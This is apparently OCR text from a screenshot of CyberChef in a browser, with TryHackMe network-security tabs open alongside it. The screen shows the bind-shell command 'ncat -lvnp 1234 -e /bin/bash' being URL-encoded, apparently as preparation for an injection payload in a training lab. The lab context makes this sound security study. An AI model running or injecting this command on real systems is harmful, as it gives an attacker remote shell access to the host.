 Channel analytics - YouTube Stu
|Sleepwalker| by: akiaura 1 hour
TryHackMe | Network Security S
THM Browser-Based
URL Encode - CyberChef
gchq.github.io/CyberChef/#recipe=URL_Encode(false)&input=bmNhdCAtbHZucCAxMjM0IC1lIC9iaW4vYmFzaA
+1k
Download CyberChef
Last build: 4 hours ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Recipe
Input
url
URL Encode
ncat -lvnp 1234 -e /bin/bash
Defang URL
Encode all special chars
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
28
1
Raw Bytes
LF
Output
ncat%20-lvnp%201234%20-e%20/bin/bash
STEP
BAKE!
Auto Bake
36
1
1ms
Raw Bytes
LF
43°F
Mostly cloudy
Search
ENG
11:33 AM
2/18/2024